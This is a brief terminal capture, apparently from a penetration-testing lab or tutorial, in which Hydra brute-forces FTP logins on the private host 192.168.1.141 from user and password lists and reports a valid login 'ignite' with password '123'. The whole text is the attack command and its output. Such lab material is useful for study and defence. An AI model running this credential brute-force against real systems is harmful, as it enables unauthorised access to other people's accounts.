 ┌──(root㉿kali)-[~]
└─# hydra -L users.txt -P pass.txt 192.168.1.141 ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in milita
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-11 13:43:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35 login tries (l:5/p:7), ~3 trie
[DATA] attacking ftp://192.168.1.141:21/
[21][ftp] host: 192.168.1.141   login: ignite   password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-11 13:43:33